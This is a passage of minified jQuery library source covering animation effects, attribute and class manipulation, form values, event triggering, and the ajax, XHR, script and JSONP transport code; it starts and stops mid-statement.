this.options.duration?this.pos=e=E.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):qt.propHooks._default.set(this),this}}).init.prototype=qt.prototype,(qt.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=E.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){E.fx.step[t.prop]?E.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[E.cssProps[t.prop]]&&!E.cssHooks[t.prop]?t.elem[t.prop]=t.now:E.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=qt.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},E.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},E.fx=qt.prototype.init,E.fx.step={};var $t,Bt,Ut,zt,Vt,Gt=/^(?:toggle|show|hide)$/,Xt=/queueHooks$/;function Kt(){return T.setTimeout(function(){$t=void 0}),$t=E.now()}function Yt(t,e){var i,n=0,s={height:t};for(e=e?1:0;n<4;n+=2-e)s["margin"+(i=U[n])]=s["padding"+i]=t;return e&&(s.opacity=s.width=t),s}function Qt(t,e,i){for(var n,s=(Jt.tweeners[e]||[]).concat(Jt.tweeners["*"]),r=0,o=s.length;r<o;r++)if(n=s[r].call(i,e,t))return n}function Jt(r,t,e){var i,o,n=0,s=Jt.prefilters.length,a=E.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=$t||Kt(),e=Math.max(0,c.startTime+c.duration-t),i=1-(e/c.duration||0),n=0,s=c.tweens.length;n<s;n++)c.tweens[n].run(i);return a.notifyWith(r,[c,i,e]),i<1&&s?e:(a.resolveWith(r,[c]),!1)},c=a.promise({elem:r,props:E.extend({},t),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},e),originalProperties:t,originalOptions:e,startTime:$t||Kt(),duration:e.duration,tweens:[],createTween:function(t,e){var i=E.Tween(r,c.opts,t,e,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var e=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;e<i;e++)c.tweens[e].run(1);return t?(a.notifyWith(r,[c,1,0]),a.resolveWith(r,[c,t])):a.rejectWith(r,[c,t]),this}}),h=c.props;for(function(t,e){var i,n,s,r,o;for(i in t)if(s=e[n=E.camelCase(i)],r=t[i],E.isArray(r)&&(s=r[1],r=t[i]=r[0]),i!==n&&(t[n]=r,delete t[i]),(o=E.cssHooks[n])&&"expand"in o)for(i in r=o.expand(r),delete t[n],r)i in t||(t[i]=r[i],e[i]=s);else e[n]=s}(h,c.opts.specialEasing);n<s;n++)if(i=Jt.prefilters[n].call(c,r,h,c.opts))return E.isFunction(i.stop)&&(E._queueHooks(c.elem,c.opts.queue).stop=E.proxy(i.stop,i)),i;return E.map(h,Qt,c),E.isFunction(c.opts.start)&&c.opts.start.call(r,c),E.fx.timer(E.extend(l,{elem:r,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}E.Animation=E.extend(Jt,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return z(i.elem,t,B.exec(e),i),i}]},tweener:function(t,e){for(var i,n=0,s=(t=E.isFunction(t)?(e=t,["*"]):t.match(L)).length;n<s;n++)i=t[n],Jt.tweeners[i]=Jt.tweeners[i]||[],Jt.tweeners[i].unshift(e)},prefilters:[function(e,t,i){var n,s,r,o,a,l,c,h=this,u={},d=e.style,f=e.nodeType&&q(e),p=O.get(e,"fxshow");for(n in i.queue||(null==(a=E._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,h.always(function(){h.always(function(){a.unqueued--,E.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===("none"===(c=E.css(e,"display"))?O.get(e,"olddisplay")||Tt(e.nodeName):c)&&"none"===E.css(e,"float")&&(d.display="inline-block")),i.overflow&&(d.overflow="hidden",h.always(function(){d.overflow=i.overflow[0],d.overflowX=i.overflow[1],d.overflowY=i.overflow[2]})),t)if(s=t[n],Gt.exec(s)){if(delete t[n],r=r||"toggle"===s,s===(f?"hide":"show")){if("show"!==s||!p||void 0===p[n])continue;f=!0}u[n]=p&&p[n]||E.style(e,n)}else c=void 0;if(E.isEmptyObject(u))"inline"===("none"===c?Tt(e.nodeName):c)&&(d.display=c);else for(n in p?"hidden"in p&&(f=p.hidden):p=O.access(e,"fxshow",{}),r&&(p.hidden=!f),f?E(e).show():h.done(function(){E(e).hide()}),h.done(function(){var t;for(t in O.remove(e,"fxshow"),u)E.style(e,t,u[t])}),u)o=Qt(f?p[n]:0,n,h),n in p||(p[n]=o.start,f&&(o.end=o.start,o.start="width"===n||"height"===n?1:0))}],prefilter:function(t,e){e?Jt.prefilters.unshift(t):Jt.prefilters.push(t)}}),E.speed=function(t,e,i){var n=t&&"object"==_typeof(t)?E.extend({},t):{complete:i||!i&&e||E.isFunction(t)&&t,duration:t,easing:i&&e||e&&!E.isFunction(e)&&e};return n.duration=E.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in E.fx.speeds?E.fx.speeds[n.duration]:E.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){E.isFunction(n.old)&&n.old.call(this),n.queue&&E.dequeue(this,n.queue)},n},E.fn.extend({fadeTo:function(t,e,i,n){return this.filter(q).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(e,t,i,n){function s(){var t=Jt(this,E.extend({},e),o);(r||O.get(this,"finish"))&&t.stop(!0)}var r=E.isEmptyObject(e),o=E.speed(t,i,n);return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(s,t,r){function o(t){var e=t.stop;delete t.stop,e(r)}return"string"!=typeof s&&(r=t,t=s,s=void 0),t&&!1!==s&&this.queue(s||"fx",[]),this.each(function(){var t=!0,e=null!=s&&s+"queueHooks",i=E.timers,n=O.get(this);if(e)n[e]&&n[e].stop&&o(n[e]);else for(e in n)n[e]&&n[e].stop&&Xt.test(e)&&o(n[e]);for(e=i.length;e--;)i[e].elem!==this||null!=s&&i[e].queue!==s||(i[e].anim.stop(r),t=!1,i.splice(e,1));!t&&r||E.dequeue(this,s)})},finish:function(o){return!1!==o&&(o=o||"fx"),this.each(function(){var t,e=O.get(this),i=e[o+"queue"],n=e[o+"queueHooks"],s=E.timers,r=i?i.length:0;for(e.finish=!0,E.queue(this,o,[]),n&&n.stop&&n.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===o&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<r;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete e.finish})}}),E.each(["toggle","show","hide"],function(t,n){var s=E.fn[n];E.fn[n]=function(t,e,i){return null==t||"boolean"==typeof t?s.apply(this,arguments):this.animate(Yt(n,!0),t,e,i)}}),E.each({slideDown:Yt("show"),slideUp:Yt("hide"),slideToggle:Yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){E.fn[t]=function(t,e,i){return this.animate(n,t,e,i)}}),E.timers=[],E.fx.tick=function(){var t,e=0,i=E.timers;for($t=E.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||E.fx.stop(),$t=void 0},E.fx.timer=function(t){E.timers.push(t),t()?E.fx.start():E.timers.pop()},E.fx.interval=13,E.fx.start=function(){Bt=Bt||T.setInterval(E.fx.tick,E.fx.interval)},E.fx.stop=function(){T.clearInterval(Bt),Bt=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(n,t){return n=E.fx&&E.fx.speeds[n]||n,t=t||"fx",this.queue(t,function(t,e){var i=T.setTimeout(t,n);e.stop=function(){T.clearTimeout(i)}})},Ut=k.createElement("input"),zt=k.createElement("select"),Vt=zt.appendChild(k.createElement("option")),Ut.type="checkbox",v.checkOn=""!==Ut.value,v.optSelected=Vt.selected,zt.disabled=!0,v.optDisabled=!Vt.disabled,(Ut=k.createElement("input")).value="t",Ut.type="radio",v.radioValue="t"===Ut.value;var Zt,te=E.expr.attrHandle;E.fn.extend({attr:function(t,e){return I(this,E.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){E.removeAttr(this,t)})}}),E.extend({attr:function(t,e,i){var n,s,r=t.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===t.getAttribute?E.prop(t,e,i):(1===r&&E.isXMLDoc(t)||(e=e.toLowerCase(),s=E.attrHooks[e]||(E.expr.match.bool.test(e)?Zt:void 0)),void 0!==i?null===i?void E.removeAttr(t,e):s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:(t.setAttribute(e,i+""),i):s&&"get"in s&&null!==(n=s.get(t,e))?n:null==(n=E.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!v.radioValue&&"radio"===e&&E.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n,s=0,r=e&&e.match(L);if(r&&1===t.nodeType)for(;i=r[s++];)n=E.propFix[i]||i,E.expr.match.bool.test(i)&&(t[n]=!1),t.removeAttribute(i)}}),Zt={set:function(t,e,i){return!1===e?E.removeAttr(t,i):t.setAttribute(i,i),i}},E.each(E.expr.match.bool.source.match(/\w+/g),function(t,e){var r=te[e]||E.find.attr;te[e]=function(t,e,i){var n,s;return i||(s=te[e],te[e]=n,n=null!=r(t,e,i)?e.toLowerCase():null,te[e]=s),n}});var ee=/^(?:input|select|textarea|button)$/i,ie=/^(?:a|area)$/i;E.fn.extend({prop:function(t,e){return I(this,E.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[E.propFix[t]||t]})}}),E.extend({prop:function(t,e,i){var n,s,r=t.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&E.isXMLDoc(t)||(e=E.propFix[e]||e,s=E.propHooks[e]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=E.find.attr(t,"tabindex");return e?parseInt(e,10):ee.test(t.nodeName)||ie.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(E.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this});var ne=/[\t\r\n\f]/g;function se(t){return t.getAttribute&&t.getAttribute("class")||""}E.fn.extend({addClass:function(e){var t,i,n,s,r,o,a,l=0;if(E.isFunction(e))return this.each(function(t){E(this).addClass(e.call(this,t,se(this)))});if("string"==typeof e&&e)for(t=e.match(L)||[];i=this[l++];)if(s=se(i),n=1===i.nodeType&&(" "+s+" ").replace(ne," ")){for(o=0;r=t[o++];)n.indexOf(" "+r+" ")<0&&(n+=r+" ");s!==(a=E.trim(n))&&i.setAttribute("class",a)}return this},removeClass:function(e){var t,i,n,s,r,o,a,l=0;if(E.isFunction(e))return this.each(function(t){E(this).removeClass(e.call(this,t,se(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(L)||[];i=this[l++];)if(s=se(i),n=1===i.nodeType&&(" "+s+" ").replace(ne," ")){for(o=0;r=t[o++];)for(;-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ");s!==(a=E.trim(n))&&i.setAttribute("class",a)}return this},toggleClass:function(s,e){var r=_typeof(s);return"boolean"==typeof e&&"string"===r?e?this.addClass(s):this.removeClass(s):E.isFunction(s)?this.each(function(t){E(this).toggleClass(s.call(this,t,se(this),e),e)}):this.each(function(){var t,e,i,n;if("string"===r)for(e=0,i=E(this),n=s.match(L)||[];t=n[e++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==s&&"boolean"!==r||((t=se(this))&&O.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",!t&&!1!==s&&O.get(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&-1<(" "+se(i)+" ").replace(ne," ").indexOf(e))return!0;return!1}});var re=/\r/g,oe=/[\x20\t\r\n\f]+/g;E.fn.extend({val:function(i){var n,t,s,e=this[0];return arguments.length?(s=E.isFunction(i),this.each(function(t){var e;1===this.nodeType&&(null==(e=s?i.call(this,t,E(this).val()):i)?e="":"number"==typeof e?e+="":E.isArray(e)&&(e=E.map(e,function(t){return null==t?"":t+""})),(n=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):e?(n=E.valHooks[e.type]||E.valHooks[e.nodeName.toLowerCase()])&&"get"in n&&void 0!==(t=n.get(e,"value"))?t:"string"==typeof(t=e.value)?t.replace(re,""):null==t?"":t:void 0}}),E.extend({valHooks:{option:{get:function(t){var e=E.find.attr(t,"value");return null!=e?e:E.trim(E.text(t)).replace(oe," ")}},select:{get:function(t){for(var e,i,n=t.options,s=t.selectedIndex,r="select-one"===t.type||s<0,o=r?null:[],a=r?s+1:n.length,l=s<0?a:r?s:0;l<a;l++)if(((i=n[l]).selected||l===s)&&(v.optDisabled?!i.disabled:null===i.getAttribute("disabled"))&&(!i.parentNode.disabled||!E.nodeName(i.parentNode,"optgroup"))){if(e=E(i).val(),r)return e;o.push(e)}return o},set:function(t,e){for(var i,n,s=t.options,r=E.makeArray(e),o=s.length;o--;)((n=s[o]).selected=-1<E.inArray(E.valHooks.option.get(n),r))&&(i=!0);return i||(t.selectedIndex=-1),r}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(t,e){return E.isArray(e)?t.checked=-1<E.inArray(E(t).val(),e):void 0}},v.checkOn||(E.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var ae=/^(?:focusinfocus|focusoutblur)$/;E.extend(E.event,{trigger:function(t,e,i,n){var s,r,o,a,l,c,h,u=[i||k],d=p.call(t,"type")?t.type:t,f=p.call(t,"namespace")?t.namespace.split("."):[];if(r=o=i=i||k,3!==i.nodeType&&8!==i.nodeType&&!ae.test(d+E.event.triggered)&&(-1<d.indexOf(".")&&(d=(f=d.split(".")).shift(),f.sort()),l=d.indexOf(":")<0&&"on"+d,(t=t[E.expando]?t:new E.Event(d,"object"==_typeof(t)&&t)).isTrigger=n?2:3,t.namespace=f.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:E.makeArray(e,[t]),h=E.event.special[d]||{},n||!h.trigger||!1!==h.trigger.apply(i,e))){if(!n&&!h.noBubble&&!E.isWindow(i)){for(a=h.delegateType||d,ae.test(a+d)||(r=r.parentNode);r;r=r.parentNode)u.push(r),o=r;o===(i.ownerDocument||k)&&u.push(o.defaultView||o.parentWindow||T)}for(s=0;(r=u[s++])&&!t.isPropagationStopped();)t.type=1<s?a:h.bindType||d,(c=(O.get(r,"events")||{})[t.type]&&O.get(r,"handle"))&&c.apply(r,e),(c=l&&r[l])&&c.apply&&N(r)&&(t.result=c.apply(r,e),!1===t.result&&t.preventDefault());return t.type=d,n||t.isDefaultPrevented()||h._default&&!1!==h._default.apply(u.pop(),e)||!N(i)||l&&E.isFunction(i[d])&&!E.isWindow(i)&&((o=i[l])&&(i[l]=null),i[E.event.triggered=d](),E.event.triggered=void 0,o&&(i[l]=o)),t.result}},simulate:function(t,e,i){var n=E.extend(new E.Event,i,{type:t,isSimulated:!0});E.event.trigger(n,null,e)}}),E.fn.extend({trigger:function(t,e){return this.each(function(){E.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?E.event.trigger(t,e,i,!0):void 0}}),E.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,i){E.fn[i]=function(t,e){return 0<arguments.length?this.on(i,null,t,e):this.trigger(i)}}),E.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),v.focusin="onfocusin"in T,v.focusin||E.each({focus:"focusin",blur:"focusout"},function(i,n){function s(t){E.event.simulate(n,t.target,E.event.fix(t))}E.event.special[n]={setup:function(){var t=this.ownerDocument||this,e=O.access(t,n);e||t.addEventListener(i,s,!0),O.access(t,n,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this,e=O.access(t,n)-1;e?O.access(t,n,e):(t.removeEventListener(i,s,!0),O.remove(t,n))}}});var le=T.location,ce=E.now(),he=/\?/;E.parseJSON=function(t){return JSON.parse(t+"")},E.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new T.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||E.error("Invalid XML: "+t),e};var ue=/#.*$/,de=/([?&])_=[^&]*/,fe=/^(.*?):[ \t]*([^\r\n]*)$/gm,pe=/^(?:GET|HEAD)$/,me=/^\/\//,ve={},ge={},ye="*/".concat("*"),we=k.createElement("a");function be(r){return function(t,e){"string"!=typeof t&&(e=t,t="*");var i,n=0,s=t.toLowerCase().match(L)||[];if(E.isFunction(e))for(;i=s[n++];)"+"===i[0]?(i=i.slice(1)||"*",(r[i]=r[i]||[]).unshift(e)):(r[i]=r[i]||[]).push(e)}}function xe(e,s,r,o){var a={},l=e===ge;function c(t){var n;return a[t]=!0,E.each(e[t]||[],function(t,e){var i=e(s,r,o);return"string"!=typeof i||l||a[i]?l?!(n=i):void 0:(s.dataTypes.unshift(i),c(i),!1)}),n}return c(s.dataTypes[0])||!a["*"]&&c("*")}function Ce(t,e){var i,n,s=E.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((s[i]?t:n=n||{})[i]=e[i]);return n&&E.extend(!0,t,n),t}we.href=le.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:le.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(le.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ye,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":E.parseJSON,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ce(Ce(t,E.ajaxSettings),e):Ce(E.ajaxSettings,t)},ajaxPrefilter:be(ve),ajaxTransport:be(ge),ajax:function(t,e){"object"==_typeof(t)&&(e=t,t=void 0),e=e||{};var h,u,d,i,f,n,p,s,m=E.ajaxSetup({},e),v=m.context||m,g=m.context&&(v.nodeType||v.jquery)?E(v):E.event,y=E.Deferred(),w=E.Callbacks("once memory"),b=m.statusCode||{},r={},o={},x=0,a="canceled",C={readyState:0,getResponseHeader:function(t){var e;if(2===x){if(!i)for(i={};e=fe.exec(d);)i[e[1].toLowerCase()]=e[2];e=i[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===x?d:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return x||(t=o[i]=o[i]||t,r[t]=e),this},overrideMimeType:function(t){return x||(m.mimeType=t),this},statusCode:function(t){var e;if(t)if(x<2)for(e in t)b[e]=[b[e],t[e]];else C.always(t[C.status]);return this},abort:function(t){var e=t||a;return h&&h.abort(e),l(0,e),this}};if(y.promise(C).complete=w.add,C.success=C.done,C.error=C.fail,m.url=((t||m.url||le.href)+"").replace(ue,"").replace(me,le.protocol+"//"),m.type=e.method||e.type||m.method||m.type,m.dataTypes=E.trim(m.dataType||"*").toLowerCase().match(L)||[""],null==m.crossDomain){n=k.createElement("a");try{n.href=m.url,n.href=n.href,m.crossDomain=we.protocol+"//"+we.host!=n.protocol+"//"+n.host}catch(t){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=E.param(m.data,m.traditional)),xe(ve,m,e,C),2===x)return C;for(s in(p=E.event&&m.global)&&0==E.active++&&E.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!pe.test(m.type),u=m.url,m.hasContent||(m.data&&(u=m.url+=(he.test(u)?"&":"?")+m.data,delete m.data),!1===m.cache&&(m.url=de.test(u)?u.replace(de,"$1_="+ce++):u+(he.test(u)?"&":"?")+"_="+ce++)),m.ifModified&&(E.lastModified[u]&&C.setRequestHeader("If-Modified-Since",E.lastModified[u]),E.etag[u]&&C.setRequestHeader("If-None-Match",E.etag[u])),(m.data&&m.hasContent&&!1!==m.contentType||e.contentType)&&C.setRequestHeader("Content-Type",m.contentType),C.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ye+"; q=0.01":""):m.accepts["*"]),m.headers)C.setRequestHeader(s,m.headers[s]);if(m.beforeSend&&(!1===m.beforeSend.call(v,C,m)||2===x))return C.abort();for(s in a="abort",{success:1,error:1,complete:1})C[s](m[s]);if(h=xe(ge,m,e,C)){if(C.readyState=1,p&&g.trigger("ajaxSend",[C,m]),2===x)return C;m.async&&0<m.timeout&&(f=T.setTimeout(function(){C.abort("timeout")},m.timeout));try{x=1,h.send(r,l)}catch(t){if(!(x<2))throw t;l(-1,t)}}else l(-1,"No Transport");function l(t,e,i,n){var s,r,o,a,l,c=e;2!==x&&(x=2,f&&T.clearTimeout(f),h=void 0,d=n||"",C.readyState=0<t?4:0,s=200<=t&&t<300||304===t,i&&(a=function(t,e,i){for(var n,s,r,o,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)r=l[0];else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){r=s;break}o=o||s}r=r||o}return r?(r!==l[0]&&l.unshift(r),i[r]):void 0}(m,C,i)),a=function(t,e,i,n){var s,r,o,a,l,c={},h=t.dataTypes.slice();if(h[1])for(o in t.converters)c[o.toLowerCase()]=t.converters[o];for(r=h.shift();r;)if(t.responseFields[r]&&(i[t.responseFields[r]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=r,r=h.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(o=c[l+" "+r]||c["* "+r]))for(s in c)if((a=s.split(" "))[1]===r&&(o=c[l+" "+a[0]]||c["* "+a[0]])){!0===o?o=c[s]:!0!==c[s]&&(r=a[0],h.unshift(a[1]));break}if(!0!==o)if(o&&t.throws)e=o(e);else try{e=o(e)}catch(t){return{state:"parsererror",error:o?t:"No conversion from "+l+" to "+r}}}return{state:"success",data:e}}(m,a,C,s),s?(m.ifModified&&((l=C.getResponseHeader("Last-Modified"))&&(E.lastModified[u]=l),(l=C.getResponseHeader("etag"))&&(E.etag[u]=l)),204===t||"HEAD"===m.type?c="nocontent":304===t?c="notmodified":(c=a.state,r=a.data,s=!(o=a.error))):(o=c,!t&&c||(c="error",t<0&&(t=0))),C.status=t,C.statusText=(e||c)+"",s?y.resolveWith(v,[r,c,C]):y.rejectWith(v,[C,c,o]),C.statusCode(b),b=void 0,p&&g.trigger(s?"ajaxSuccess":"ajaxError",[C,m,s?r:o]),w.fireWith(v,[C,c]),p&&(g.trigger("ajaxComplete",[C,m]),--E.active||E.event.trigger("ajaxStop")))}return C},getJSON:function(t,e,i){return E.get(t,e,i,"json")},getScript:function(t,e){return E.get(t,void 0,e,"script")}}),E.each(["get","post"],function(t,s){E[s]=function(t,e,i,n){return E.isFunction(e)&&(n=n||i,i=e,e=void 0),E.ajax(E.extend({url:t,type:s,dataType:n,data:e,success:i},E.isPlainObject(t)&&t))}}),E._evalUrl=function(t){return E.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},E.fn.extend({wrapAll:function(e){var t;return E.isFunction(e)?this.each(function(t){E(this).wrapAll(e.call(this,t))}):(this[0]&&(t=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this)},wrapInner:function(i){return E.isFunction(i)?this.each(function(t){E(this).wrapInner(i.call(this,t))}):this.each(function(){var t=E(this),e=t.contents();e.length?e.wrapAll(i):t.append(i)})},wrap:function(e){var i=E.isFunction(e);return this.each(function(t){E(this).wrapAll(i?e.call(this,t):e)})},unwrap:function(){return this.parent().each(function(){E.nodeName(this,"body")||E(this).replaceWith(this.childNodes)}).end()}}),E.expr.filters.hidden=function(t){return!E.expr.filters.visible(t)},E.expr.filters.visible=function(t){return 0<t.offsetWidth||0<t.offsetHeight||0<t.getClientRects().length};var Te=/%20/g,ke=/\[\]$/,Ee=/\r?\n/g,_e=/^(?:submit|button|image|reset|file)$/i,Se=/^(?:input|select|textarea|keygen)/i;function Ae(i,t,n,s){var e;if(E.isArray(t))E.each(t,function(t,e){n||ke.test(i)?s(i,e):Ae(i+"["+("object"==_typeof(e)&&null!=e?t:"")+"]",e,n,s)});else if(n||"object"!==E.type(t))s(i,t);else for(e in t)Ae(i+"["+e+"]",t[e],n,s)}E.param=function(t,e){function i(t,e){e=E.isFunction(e)?e():null==e?"":e,s[s.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)}var n,s=[];if(void 0===e&&(e=E.ajaxSettings&&E.ajaxSettings.traditional),E.isArray(t)||t.jquery&&!E.isPlainObject(t))E.each(t,function(){i(this.name,this.value)});else for(n in t)Ae(n,t[n],e,i);return s.join("&").replace(Te,"+")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=E.prop(this,"elements");return t?E.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!E(this).is(":disabled")&&Se.test(this.nodeName)&&!_e.test(t)&&(this.checked||!V.test(t))}).map(function(t,e){var i=E(this).val();return null==i?null:E.isArray(i)?E.map(i,function(t){return{name:e.name,value:t.replace(Ee,"\r\n")}}):{name:e.name,value:i.replace(Ee,"\r\n")}}).get()}}),E.ajaxSettings.xhr=function(){try{return new T.XMLHttpRequest}catch(t){}};var De={0:200,1223:204},Me=E.ajaxSettings.xhr();v.cors=!!Me&&"withCredentials"in Me,v.ajax=Me=!!Me,E.ajaxTransport(function(s){var r,o;return v.cors||Me&&!s.crossDomain?{send:function(t,e){var i,n=s.xhr();if(n.open(s.type,s.url,s.async,s.username,s.password),s.xhrFields)for(i in s.xhrFields)n[i]=s.xhrFields[i];for(i in s.mimeType&&n.overrideMimeType&&n.overrideMimeType(s.mimeType),s.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)n.setRequestHeader(i,t[i]);r=function(t){return function(){r&&(r=o=n.onload=n.onerror=n.onabort=n.onreadystatechange=null,"abort"===t?n.abort():"error"===t?"number"!=typeof n.status?e(0,"error"):e(n.status,n.statusText):e(De[n.status]||n.status,n.statusText,"text"!==(n.responseType||"text")||"string"!=typeof n.responseText?{binary:n.response}:{text:n.responseText},n.getAllResponseHeaders()))}},n.onload=r(),o=n.onerror=r("error"),void 0!==n.onabort?n.onabort=o:n.onreadystatechange=function(){4===n.readyState&&T.setTimeout(function(){r&&o()})},r=r("abort");try{n.send(s.hasContent&&s.data||null)}catch(t){if(r)throw t}},abort:function(){r&&r()}}:void 0}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return E.globalEval(t),t}}}),E.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),E.ajaxTransport("script",function(i){var n,s;if(i.crossDomain)return{send:function(t,e){n=E("<script>").prop({charset:i.scriptCharset,src:i.url}).on("load error",s=function(t){n.remove(),s=null,t&&e("error"===t.type?404:200,t.type)}),k.head.appendChild(n[0])},abort:function(){s&&s()}}});var Le=[],Re=/(=)\?(?=&|$)|\?\?/;E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Le.pop()||E.expando+"_"+ce++;return this[t]=!0,t}}),E.ajaxPrefilter("json jsonp",function(t,e,i){var n,s,r,o=!1!==t.jsonp&&(Re.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Re.test(t.data)&&"data");return o||"jsonp"===t.dataTypes[0]?(n=t.jsonpCallback=E.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(Re,"$1"+n):!1!==t.jsonp&&(t.url+=(he.test(t.url)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return r||E.error(n+" was not 